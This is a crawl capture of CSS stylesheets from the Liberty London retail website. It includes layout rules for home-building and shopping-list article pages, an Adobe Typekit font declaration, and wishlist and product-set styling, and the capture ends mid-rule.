.row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.build-a-home .pin-spacer:nth-child(2n) section .row .copy-container,.build-a-home section:nth-child(2n) .row .copy-container{margin-left:auto;text-align:right}.build-a-home .pin-spacer:nth-child(2n) section .row .product-number,.build-a-home section:nth-child(2n) .row .product-number{right:-9rem}.build-a-home .pin-spacer:nth-child(2n) .product-number,.build-a-home section:nth-child(2n) .product-number{color:linen}.build-a-home .article-identity{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5%}.build-a-home .article-intro{padding:5%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.build-a-home .hero{background:#fefbf1;background:linear-gradient(153deg,#fefbf1,#ffe8da)}.build-a-home .hero-copy{max-width:55rem}.build-a-home .hero-copy .pre-heading{font-size:1.4rem}.build-a-home .hero-copy .sub-heading{font-size:2.2rem}.build-a-home .article-identity .vector-one{width:90%;margin-right:auto}.build-a-home .article-identity .vector-two{width:70%;margin-left:auto}.build-a-home .keep-reading{margin-top:2rem;display:inline-block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.build-a-home .keep-reading:after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='24'%3E%3Cpath d='M9.5 24L0 14.146l1.389-1.431 7.132 7.4V0h1.957v20.113l7.132-7.4 1.389 1.431-8.13 8.433z'/%3E%3C/svg%3E");width:2rem;height:2rem;background-size:60%;background-repeat:no-repeat;position:absolute;top:-0.2rem;right:-2.5rem;background-position:50%;-webkit-animation:bouncer 2s ease infinite;animation:bouncer 2s ease infinite}.build-a-home .full-image-hotspot{background-size:cover}.build-a-home .hotspot-container{margin:auto;display:-ms-grid;display:grid;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.build-a-home .hotspot-image{width:60%;max-width:140rem;max-height:70vh;margin:auto;position:relative}.build-a-home .anchor-spot{position:absolute;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background:#4f0341;border-radius:50%;width:4rem;height:4rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-box-shadow:0 0 0 0 #000;box-shadow:0 0 0 0 #000;-webkit-transform:scale(1);transform:scale(1);-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}.build-a-home .anchor-spot:hover{color:#fff}.build-a-home .product-image{padding:5%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.build-a-home .product-image picture{text-align:center}.build-a-home .product-number{font-size:20rem;z-index:-1;color:#fff;position:absolute;top:-14.8rem;left:-8rem}.build-a-home .product-copy{padding:5%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.build-a-home .product-copy h4{font-size:6.2rem}.build-a-home .product-copy h5{font-size:1.4rem;margin-bottom:3rem}.build-a-home .product-copy p{font-size:2.2rem}.build-a-home .product-copy .btn{bottom:10%;max-width:22rem;right:10%}.build-a-home .product-copy .copy-container{max-width:53rem;position:relative;z-index:1}.text-indent-off-page{text-indent:-100000rem;text-align:left;line-height:0;font-size:0}@media (max-width:768px){.build-a-home .article-hero,.build-a-home .article-identity,.build-a-home .pinned-section-content .col,.build-a-home section{height:auto;min-height:auto}.build-a-home .article-hero,.build-a-home .article-identity{padding:3rem}.build-a-home .article-identity .vector-one{margin-bottom:20%}.build-a-home .hero-copy{margin-bottom:1rem}.build-a-home .hotspot-image{max-width:100%;width:100%}.build-a-home .pinned-section-content .container{margin-bottom:4rem;max-width:100%}.build-a-home .product-copy,.build-a-home .product-image{padding:3rem 3rem 0}.build-a-home .product-copy h4{font-size:3.6rem}.build-a-home .product-copy h5{font-size:1.2rem}.build-a-home .product-copy p,.build-a-home article .hero-copy .sub-heading{font-size:1.6rem}.build-a-home .keep-reading{display:none}.build-a-home .anchor-spot{width:3rem;height:3rem}.build-a-home .pin-spacer:nth-child(2n) section .row .copy-container,.build-a-home section:nth-child(2n) .row .copy-container{margin:unset;text-align:left}.build-a-home .pin-spacer:nth-child(2n) section .row .product-number,.build-a-home section:nth-child(2n) .row .product-number{right:-1rem}.build-a-home .product-number{right:-1rem;left:auto;top:-5.9rem}}@media (min-width:769px) and (max-width:1280px){.build-a-home .pinned-section-content .container{max-width:100%}.build-a-home .hotspot-image{max-width:90%}}@media (min-width:992px) and (max-width:1400px){.build-a-home .pinned-section-content .col,.build-a-home section{min-height:calc(100vh - 13rem);height:auto}.build-a-home .product-copy h4{font-size:4.2rem}}.shopping-list .hot-spot-container{position:relative}.shopping-list .hot-spot{z-index:1;width:3rem;height:3rem;background:#fff;border-radius:50%;-webkit-animation:pulseLight 2s infinite;animation:pulseLight 2s infinite;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shopping-list .hot-spot,.shopping-list .hot-spot:after{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex}.shopping-list .hot-spot:after{content:"";border:0.2rem solid #fff;top:-0.4rem;right:-0.4rem;bottom:-0.4rem;left:-0.4rem;border-radius:50%}.shopping-list .shopping-list-and-products{width:calc(100% - 3rem);margin-top:6rem;padding-left:1.5rem;padding-right:1.5rem}.shopping-list .shopping-list-container:before{-webkit-transform:rotate(1deg);transform:rotate(1deg)}.shopping-list .shopping-list-container:after,.shopping-list .shopping-list-container:before{display:block;-webkit-box-shadow:0 0 2rem 0 rgba(0,0,0,.15);box-shadow:0 0 2rem 0 rgba(0,0,0,.15);content:"";position:absolute;bottom:1rem;left:1rem;right:1rem;top:4rem;z-index:-1}.shopping-list .shopping-list-container:after{-webkit-transform:rotate(-1deg);transform:rotate(-1deg)}.shopping-list .shopping-list-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;background:url(https://cdn.media.amplience.net/i/liberty/graph-paper-lighter);background-size:cover;content:"";-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shopping-list .shopping-list-products{width:90%;max-width:35rem;margin:6rem 1.5rem}.shopping-list .shopping-list-product{padding:1.5rem 1.5rem 0 1rem;border-bottom:1px solid #000;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shopping-list .shopping-list-product .list-brand-name{margin-bottom:0;font-size:1.6rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:0.5rem}.shopping-list .shopping-list-product .list-product-name{margin-bottom:1rem;display:inline-block;font-size:1.6rem}.shopping-list .shopping-list-product:last-of-type{border-bottom:none}.shopping-list .shopping-list-product.active{background:#4f0341;color:#fff}.shopping-list .shopping-list-elements{position:absolute;top:0}.shopping-list .shopping-list-elements:before{content:"";display:block;width:15.8rem;height:4.8rem;background:url(https://cdn.media.amplience.net/i/liberty/liberty-bag-sticker);margin:-2rem auto;-webkit-transform:rotate(5deg);transform:rotate(5deg);background-size:100%;background-repeat:no-repeat;background-position:50%;-webkit-box-shadow:0 0 0.4rem 0.2rem rgba(0,0,0,.1);box-shadow:0 0 0.4rem 0.2rem rgba(0,0,0,.1)}.shopping-list picture img:hover{-webkit-transform:scale(1)!important;transform:scale(1)!important}.shopping-list .article-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:6rem auto auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shopping-list .article-buttons a{width:50%;max-width:30rem}@media screen and (max-width:768px){.shopping-list p.intro-paragraph{font-size:1.8rem}.shopping-list .shopping-list-and-products{margin-top:3rem}.shopping-list .article-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.shopping-list .article-buttons a{width:100%}.shopping-list-container{max-width:calc(100% - 3rem);margin:0 1.5rem 4rem}}.portrait-header-container{max-width:128rem}.portrait-header{margin:6rem 3rem 0}.portrait-header .hero-copy{position:-webkit-sticky;position:sticky;top:14rem}.portrait-header .hero-copy .heading{font-size:4.8rem}.portrait-header .hero-copy .sub-heading{font-size:2.2rem}.portrait-header .hero-copy-container{padding:4rem 0 4rem 4rem;position:relative}@media screen and (max-width:768px){.portrait-header{margin:3rem 0 0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.portrait-header .hero-copy-container{padding:3rem;text-align:center}.portrait-header .hero-copy-container .heading{font-size:3.6rem}.portrait-header .hero-copy-container .sub-heading{font-size:1.8rem}}@-webkit-keyframes pulseLight{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,.7);box-shadow:0 0 0 0 hsla(0,0%,100%,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem hsla(0,0%,100%,0);box-shadow:0 0 0 1rem hsla(0,0%,100%,0)}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,0);box-shadow:0 0 0 0 hsla(0,0%,100%,0)}}@keyframes pulseLight{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,.7);box-shadow:0 0 0 0 hsla(0,0%,100%,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem hsla(0,0%,100%,0);box-shadow:0 0 0 1rem hsla(0,0%,100%,0)}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,0);box-shadow:0 0 0 0 hsla(0,0%,100%,0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.7);box-shadow:0 0 0 0 rgba(0,0,0,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem transparent;box-shadow:0 0 0 1rem transparent}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}}@keyframes pulse{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.7);box-shadow:0 0 0 0 rgba(0,0,0,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem transparent;box-shadow:0 0 0 1rem transparent}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}}@-webkit-keyframes bouncer{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-1.5rem);transform:translateY(-1.5rem)}60%{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}}@keyframes bouncer{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-1.5rem);transform:translateY(-1.5rem)}60%{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/nonCriticalStyling.css
body_size: 5388
content:
.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.modal-edit-wishlist-product .prices .strike-through .value{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-wishlist-product .prices .value{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.newsletter-container{background:#f9f9f9}.newsletter-wrapper{max-width:76.8rem}.newsletter-form.form-inline .form-group:not(.form-check) label{height:1.5rem;margin-bottom:0.5rem;display:inline-block}.add-to-wishlist-messages,.remove-from-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.add-to-wishlist-alert,.remove-from-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@-webkit-keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.add-to-wishlist-alert.show,.remove-from-wishlist-alert.show{display:block}.add-to-cart-wishList .add-to-cart{float:right;margin-right:1.5em}@media (max-width:543.98px){.add-to-cart-wishList .add-to-cart{float:none;width:100%}}.select-attributes-wishList .select-attributes-btn{float:right;margin-right:1.5em}@media (max-width:543.98px){.select-attributes-wishList .select-attributes-btn{float:none;width:100%}}.product-info{margin-bottom:.313em;padding:.625em}@media (min-width:769px){.product-info{height:auto}}.item-image{height:5.625em;width:5.625em;margin-right:.938em;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.item-image img.product-image{display:block;margin:0 auto;max-width:100%;height:auto;max-height:5.625em}.line-item-attributes{font-size:.813rem;margin:0}.item-attributes{display:inline-block;vertical-align:top}.line-item-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1em;color:#222;font-weight:700;margin-bottom:.625em;width:90%}.product-card-price{font-size:.75rem;margin-bottom:.5rem}@media (max-width:543.98px){.product-card-price{margin-left:6.5rem}}.edit{font-size:.813rem}.wishlist-edit-item-divider,.wishlist-line-item-divider{margin:.625em -.615em}.product-info .remove-btn{color:#999;font-size:1.625em;padding:0;position:absolute;top:0;right:.25rem;border:none;background-color:#fff}@media (min-width:992px){.product-info .remove-btn{top:0;bottom:0;right:-.625rem;margin-top:-.625rem;margin-bottom:-.625rem}}.remove-btn-lg{border:none;border-radius:0;font-size:1.625em;position:absolute;top:0;right:0;bottom:0;padding-left:.3125rem;padding-right:.3125rem;z-index:1}.wishlist-hide{margin:0 0 .15rem 1rem}.line-item-price-info{margin-bottom:.25rem}.wishlist-item-update-button-block{text-align:center}@media (max-width:543.98px){.wishlist-item-update-button-block{padding-bottom:2.6rem}.wishlist-item-update-button-block .btn{width:98%;margin:1%;display:block}}.update-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.update-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.update-wishlist-alert.show{display:block}.more-wl-items,.my-account{margin-bottom:.5rem;margin-top:.5rem}#wishlist-search .wishlist-error-search{margin-top:1rem}#wishlist-search button{margin-bottom:1rem}.find-another-wl,.wl-hit{margin-top:1rem}.wishlist-owner{font-size:1.5rem}.wl-social-sharing{color:#444;font-size:1.75em}@media (max-width:768.98px){.wl-social-sharing{font-size:1.25em}}.wl-social-sharing .share-icons{text-decoration:none}.wl-social-sharing .share-icons i{color:#444}.wl-social-sharing .fa-link{cursor:pointer}.wl-social-sharing-text{font-size:.85em;font-weight:200}.copy-link-message{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.wl-social-sharing{font-size:1.4rem}.wl-social-sharing-text{font-size:1.4rem;font-weight:600}.wishlist .login-page{margin-top:0}.wishlist-list::-webkit-scrollbar{display:none}.wishlist-list-empty,.wishlist-list-instructions{display:block;margin-bottom:1.5rem}.wishlist-list-empty svg,.wishlist-list-instructions svg{width:1.4rem}.wishlist-list-empty{font-weight:600}.wishlist-list-title{display:inline-block;margin-bottom:1.5rem}.wishlist-list-continue-shopping{font-weight:600;margin-bottom:1.5rem;text-decoration:underline}.wishlist-list .wl-social-sharing{font-size:1.4rem;font-weight:600;text-decoration:underline}.wishlist-account{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(90%,#f9f9f9),to(hsla(0,0%,97.6%,0)));background-image:linear-gradient(0deg,#f9f9f9 90%,hsla(0,0%,97.6%,0));bottom:0;height:22.2rem;position:-webkit-sticky;position:sticky;width:100%}.wishlist .card{border:none;margin-bottom:0;max-width:100%}.wishlist .card-body{padding:0}.wishlist .edit,.wishlist .line-item-attributes{font-size:unset}.wishlist .line-item-promo{background-color:#222;color:#fff;font-size:1.2rem;padding:0.6rem 0.8rem}.wishlist .line-item-promo>a{color:#fff}.wishlist .line-item-promo .cart-call-out-message{display:inline-block;padding:.6rem .8rem}.login-page .wishlist-list .card{background-color:#fff;border:0;max-width:100%}.account-pages .wishlist-list,.wishlist-page-actions{max-width:45rem;width:100%}.account-pages .wishlist-list{margin:3rem 0}.wishlist.account-page .wishlist-list{max-width:45rem;width:100%}.wishlist.account-page .wishlist-list-container{padding:3rem 1.5rem 0}.wishlist.account-page .wishlist-list-continue-shopping{display:none}.wishlist.account-page .breadcrumb-item *{color:#757575}.wishlist-page-actions{margin:0 auto}.product-info{margin:0;padding:0}.select-attributes-wishList .select-attributes-btn{float:none}.remove-from-wishlist{border:0;padding:0}.modal-edit-wishlist-product{background-color:#fff;border-left:1px solid #f9f9f9;height:100vh;-webkit-overflow-scrolling:touch;overflow-y:scroll;width:100%}.modal-edit-wishlist-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-wishlist-product .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}.modal-edit-wishlist-product .modal-content{border:none;border-radius:0;min-height:100vh}.modal-edit-wishlist-product .prices .price .strike-through+.sales .value{color:#e51050}.modal-edit-wishlist-product .close{right:2rem;top:2rem;position:absolute;z-index:100;opacity:1}.modal-edit-wishlist-product .close svg{height:2.2rem;width:2.2rem}.modal-edit-wishlist-product .wishlist-item-update-button-block{padding:3rem 0}.wishlist-panel .modal-edit-wishlist-product .right-pane-content{max-width:100%;padding-bottom:12rem!important}@media (min-width:992px){.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{background:#f9f9f9;bottom:0;margin-left:-3rem;margin-right:-3rem;padding:2rem;position:fixed;width:45rem;z-index:2}.wishlist-panel .modal-edit-wishlist-product .attributes{padding-bottom:7.5rem}}@media (max-width:1199.98px){.modal-edit-wishlist-product .right-pane-content{max-width:100%}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:40rem}}@media (max-width:991.98px){.wishlist-panel .modal-edit-wishlist-product .right-pane-content{padding-bottom:0!important}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:unset}}@media (max-width:768.98px){.modal-edit-wishlist-product .right-pane-content .attributes{padding-bottom:unset}}@media (max-width:543.98px){.modal-edit-wishlist-product{padding-bottom:unset}.modal-edit-wishlist-product .btn{display:block;margin:0;width:100%}}.product-set-detail .right-pane-content,.product-set .right-pane-content{background-color:#fff;-ms-flex-item-align:start;-ms-grid-row-align:start;align-self:start;padding:4rem 0 0;max-width:unset!important}.product-set-detail .right-pane-bottom-content,.product-set .right-pane-bottom-content{position:relative}.product-set-detail .product-details,.product-set-detail .set-items,.product-set .product-details,.product-set .set-items{padding-left:3rem;padding-right:3rem}.product-set-detail .product-details,.product-set .product-details{margin-bottom:2rem}@media (min-width:769px){.product-set-detail .product-details,.product-set .product-details{margin-bottom:0}}.product-set-detail hr,.product-set hr{border-top-color:#a3a3a3;margin-bottom:0}@media only screen and (max-width:768px){.product-set-detail hr:first-child,.product-set hr:first-child{display:none}}.product-set-detail .bundle-footer,.product-set .bundle-footer{position:fixed;bottom:0;z-index:10;background:#fff;width:100%;padding:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer,.product-set .bundle-footer{position:-webkit-sticky;position:sticky;padding:2.5rem 3rem}}.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:2rem}}.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .prices-add-to-cart-actions{position:unset}.product-set-detail .bundle-footer .cart-and-ipay,.product-set .bundle-footer .cart-and-ipay{background-color:#fff;padding:0!important}.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700;font-size:1.8rem}@media (min-width:769px){.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-size:2.2rem}}.product-set-detail .bundle-footer .add-to-cart-global,.product-set .bundle-footer .add-to-cart-global{height:4.8rem;font-size:1.2rem}.product-set-detail .bundle-footer button.add-to-cart-global:disabled,.product-set .bundle-footer button.add-to-cart-global:disabled{pointer-events:none}.product-set-detail .prices-add-to-cart-actions .cart-and-ipay,.product-set .prices-add-to-cart-actions .cart-and-ipay{padding:0}.product-set-detail .set-item,.product-set .set-item{position:relative;margin-top:3rem}.product-set-detail .set-item .custom-checkbox,.product-set .set-item .custom-checkbox{margin-top:0;margin-bottom:1rem}.product-set-detail .set-item .set-item-details-content,.product-set .set-item .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.product-set-detail .set-item .set-item-details-content .tab-content,.product-set .set-item .set-item-details-content .tab-content{padding-right:0;margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .tab-content:last-of-type,.product-set .set-item .set-item-details-content .tab-content:last-of-type{margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .part-hidden,.product-set .set-item .set-item-details-content .part-hidden{max-height:unset!important}.product-set-detail .set-item .set-item-details-content .tab-content-inner,.product-set .set-item .set-item-details-content .tab-content-inner{margin-bottom:0}.product-set-detail .set-item .set-item-details-content .bullets,.product-set .set-item .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.product-set-detail .set-item .set-item-close-button,.product-set .set-item .set-item-close-button{position:absolute;top:1.5rem;right:0}.product-set-detail .set-item .set-item-close-button .close-icon,.product-set .set-item .set-item-close-button .close-icon{width:1.4rem;height:1.4rem}.product-set-detail .set-item .product-images,.product-set .set-item .product-images{position:relative}.product-set-detail .set-item .product-images .product-badge,.product-set .set-item .product-images .product-badge{top:1rem;right:1rem;left:unset;font-size:0.8rem;padding:0.5rem}.product-set-detail .set-item .loyalty.promotions,.product-set .set-item .loyalty.promotions{width:100%;margin-top:1.5rem!important}.product-set-detail .set-item .js-product-availability,.product-set-detail .set-item .js-product-availability-set-item,.product-set .set-item .js-product-availability,.product-set .set-item .js-product-availability-set-item{margin-bottom:0.5rem}.product-set-detail .set-item .add-to-set-item-wrapper,.product-set .set-item .add-to-set-item-wrapper{margin-bottom:2rem;margin-top:2rem}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button{width:12.8rem;height:3.4rem;border:0.2rem solid #000;border-radius:5rem;opacity:1;text-align:center;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;background-color:#fff;cursor:pointer}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked{width:17.5rem;height:3.4rem;opacity:1;background-color:#2e8463;border-radius:5rem;text-align:center;font-size:1.2rem;line-height:1.8rem;letter-spacing:0.12rem;color:#fff;text-transform:uppercase;border:none}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before{content:url(../images/tick.svg);width:1.5rem;height:1.1rem;opacity:1;margin-right:1rem;position:relative;top:0.2rem}.product-set-detail .set-item .accordion,.product-set .set-item .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product-set-detail .set-item .accordion .accordion-text,.product-set .set-item .accordion .accordion-text{height:1.4rem;text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.product-set-detail .set-item .accordion .arrow-down,.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-left{height:1.5rem;width:3rem}.product-set-detail .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-down{background:transparent url(../images/ps-down-arrow.svg) 50% no-repeat}.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-left{display:none;background:transparent url(../images/ps-left-arrow.svg) 50% no-repeat}.product-set-detail .swiper-button-next:after,.product-set-detail .swiper-button-prev:after,.product-set .swiper-button-next:after,.product-set .swiper-button-prev:after{display:block}.product-set-detail .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}@media (min-width:992px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 7.8rem)}}@media screen and (min-width:1441px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{top:0}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{background-color:#fafafa}}.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}@media (min-width:769px){.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}}.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-next,.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-prev,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-next,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-prev{opacity:unset;visibility:unset}.product-quickview.product-set .primary-pdp-swiper:hover .swiper-button-disabled,.product-set-detail .primary-pdp-swiper:hover .swiper-button-disabled{opacity:0;visibility:hidden}.product-quickview.product-set .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper{max-height:100vh}}@media (max-width:768.98px){.product-quickview.product-set .right-pane-content{padding-bottom:15rem}}@media (max-width:991.98px){.product-quickview.product-set .right-pane-content .attributes{padding-bottom:2rem}}@media (max-width:991.98px){.product-quickview.product-set hr:first-child{margin-top:0;margin-bottom:0}}.availability-out-of-stock{font-size:1.2rem;height:auto}.button-container{display:-webkit-box;display:-ms-flexbox;display:flex}.button-container .pdp-qty-minus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/minus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-minus:active{background:transparent url(../images/minus-active.svg) 0 0 no-repeat padding-box}.button-container .pdp-qty-plus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/plus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-plus:active{background:transparent url(../images/plus-active.svg) 0 0 no-repeat padding-box}.button-container .input-text-qty{border:none;text-align:center;width:2.8rem;height:2.8rem;opacity:1}.quantity-text{font-size:1.4rem;line-height:1.7rem;margin-bottom:1rem;width:100%;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.size-custom-name-and-guide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.size-custom-name-and-guide 